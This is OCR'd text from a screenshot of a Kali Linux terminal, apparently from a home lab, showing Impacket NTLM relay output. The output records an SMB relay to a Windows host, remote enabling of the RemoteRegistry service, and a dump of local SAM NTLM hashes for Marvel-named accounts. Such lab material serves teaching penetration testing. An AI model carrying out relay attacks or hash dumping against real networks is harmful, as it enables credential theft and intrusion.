 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
more targets left!
[*] Target system bootKey: 0xf236c6b37158289a96b6a92a7d7c9380
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ea7395a40058c7bcc1
8cfee78dc8ba:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
:::
hulk:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:
::
captain-america:1006:aad3b435b51404eeaad3b435b51404ee:17b711c534e33e2524e5a1
3bc64447a7:::
ironman:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c3023391
72:::
[*] Done dumping SAM hashes for host: 192.168.1.15
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
more targets left!
^C
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$
Noah King